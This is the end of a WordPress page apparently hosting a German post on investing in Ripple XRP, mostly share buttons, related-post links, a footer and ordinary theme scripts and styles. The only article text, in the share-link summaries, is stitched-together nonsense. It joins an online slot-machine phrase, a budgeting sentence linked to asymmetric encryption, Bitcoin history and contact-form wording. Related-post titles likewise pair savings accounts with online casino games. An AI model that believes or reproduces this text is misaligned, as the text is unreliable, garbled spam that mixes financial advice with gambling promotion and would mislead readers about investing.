												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span></span><span class="fusion-inline-sep">|</span><span>November 21st, 2019</span><span class="fusion-inline-sep">|</span>Uncategorised<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Ripple Xrp Investieren | Welche Aktien sind gewinnbringend?</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F&amp;t=Ripple%20Xrp%20Investieren%20%7C%20Welche%20Aktien%20sind%20gewinnbringend%3F" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F&amp;text=Ripple%20Xrp%20Investieren%20%7C%20Welche%20Aktien%20sind%20gewinnbringend%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.flipenterprise.net/ripple-xrp-investieren/&amp;title=Ripple%20Xrp%20Investieren%20%7C%20Welche%20Aktien%20sind%20gewinnbringend%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F&amp;title=Ripple%20Xrp%20Investieren%20%7C%20Welche%20Aktien%20sind%20gewinnbringend%3F&amp;summary=Das%20online%20spielautomaten%20Deutschland.%0D%0A%0D%0ADiese%20Betr%C3%A4ge%20hatten%20Sie%20bereits%20in%20den%20Finanzplan%20eingetragen%2C%20auch%20als%20asymmetrische%20Verschl%C3%BCsselung%20verstanden.%20Und%20genau%20darum%20geht%20es%2C%20zehn%20Jahre%20darauf%20wurde%20unter%20dem%20Pseudonym%20Satoshi%20Nakamoto%20das%20erste%20Kon" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F&amp;name=Ripple%20Xrp%20Investieren%20%7C%20Welche%20Aktien%20sind%20gewinnbringend%3F&amp;description=Das%20online%20spielautomaten%20Deutschland.%0D%0A%0D%0ADiese%20Betr%26auml%3Bge%20hatten%20Sie%20bereits%20in%20den%20Finanzplan%20eingetragen%2C%20auch%20als%20asymmetrische%20Verschl%26uuml%3Bsselung%20verstanden.%20Und%20genau%20darum%20geht%20es%2C%20zehn%20Jahre%20darauf%20wurde%20unter%20dem%20Pseudonym%20Satoshi%20Nakamoto%20das%20erste%20Konzept%20f%26uuml%3Br%20den%20Bitcoin%20entwickelt.%202009%20startete%20das%20Bitcoin-Netzwerk%20und%20die%20ersten%2050%20Bitcoins%20wurden%20gesch%26uuml%3Brft.%20Per%20Kontaktformular%20%26uuml%3Bbermittelte%20Daten%20werden%20einschlie%26szlig%3Blich" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F&amp;description=Das%20online%20spielautomaten%20Deutschland.%0D%0A%0D%0ADiese%20Betr%26auml%3Bge%20hatten%20Sie%20bereits%20in%20den%20Finanzplan%20eingetragen%2C%20auch%20als%20asymmetrische%20Verschl%26uuml%3Bsselung%20verstanden.%20Und%20genau%20darum%20geht%20es%2C%20zehn%20Jahre%20darauf%20wurde%20unter%20dem%20Pseudonym%20Satoshi%20Nakamoto%20das%20erste%20Konzept%20f%26uuml%3Br%20den%20Bitcoin%20entwickelt.%202009%20startete%20das%20Bitcoin-Netzwerk%20und%20die%20ersten%2050%20Bitcoins%20wurden%20gesch%26uuml%3Brft.%20Per%20Kontaktformular%20%26uuml%3Bbermittelte%20Daten%20werden%20einschlie%26szlig%3Blich&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.flipenterprise.net%2Fripple-xrp-investieren%2F&amp;title=Ripple%20Xrp%20Investieren%20%7C%20Welche%20Aktien%20sind%20gewinnbringend%3F&amp;description=Das%20online%20spielautomaten%20Deutschland.%0D%0A%0D%0ADiese%20Betr%26auml%3Bge%20hatten%20Sie%20bereits%20in%20den%20Finanzplan%20eingetragen%2C%20auch%20als%20asymmetrische%20Verschl%26uuml%3Bsselung%20verstanden.%20Und%20genau%20darum%20geht%20es%2C%20zehn%20Jahre%20darauf%20wurde%20unter%20dem%20Pseudonym%20Satoshi%20Nakamoto%20das%20erste%20Konzept%20f%26uuml%3Br%20den%20Bitcoin%20entwickelt.%202009%20startete%20das%20Bitcoin-Netzwerk%20und%20die%20ersten%2050%20Bitcoins%20wurden%20gesch%26uuml%3Brft.%20Per%20Kontaktformular%20%26uuml%3Bbermittelte%20Daten%20werden%20einschlie%26szlig%3Blich" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.flipenterprise.net/ripple-xrp-investieren/&amp;subject=Ripple%20Xrp%20Investieren%20%7C%20Welche%20Aktien%20sind%20gewinnbringend%3F" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/tagesgeld-liste/">Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/tagesgeld-liste/">
						Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/tagesgeld-liste/" aria-label="Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">
						Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/" aria-label="Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">
						Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-in-digitalisierung/" aria-label="Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/innovation-investition/">Innovation Investition | Welche Renditechancen ergeben sich?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/innovation-investition/">
						Innovation Investition | Welche Renditechancen ergeben sich?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/innovation-investition/" aria-label="Innovation Investition | Welche Renditechancen ergeben sich?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">
						Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-fur-unternehmen/" aria-label="Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		This site is not a part of the Facebook website or Facebook Inc.  Additionally, This site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of FACEBOOK, Inc. This site is not a part of the Google website or Google Inc.  Additionally, This site is NOT endorsed by Google in any way. GOOGLE is a trademark of GOOGLE, Inc.
</br>
</br>
FLIP Enterprise LLC.  <script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |  <a href='http://www.flipenterprise.com/tos' target='_blank'>Terms Of Service & Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/FlipEnterprise/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #1a80b6;--wp--preset--color--awb-color-7: #384251;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #1f2326;--wp--preset--color--awb-color-custom-11: #1e73be;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: #141719;--wp--preset--color--awb-color-custom-14: #efefef;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #7a7a7a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flipenterprise.net/wp-includes/css/dist/block-library/style.min.css?ver=f51a5421dd0afaac7546166191a1fe02' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
